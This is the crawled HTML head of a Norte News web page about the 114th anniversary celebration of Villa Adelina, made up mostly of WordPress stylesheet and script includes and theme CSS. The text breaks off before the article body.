

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/12-mil-personas-celebraron-el-114o-aniversario-de-villa-adelina/
body_size: 27526
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>12 mil personas celebraron el 114º aniversario de Villa Adelina &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2F12-mil-personas-celebraron-el-114o-aniversario-de-villa-adelina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2F12-mil-personas-celebraron-el-114o-aniversario-de-villa-adelina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768801142&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768801142&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768801142&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/72098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/12-mil-personas-celebraron-el-114o-aniversario-de-villa-adelina/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=72098' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 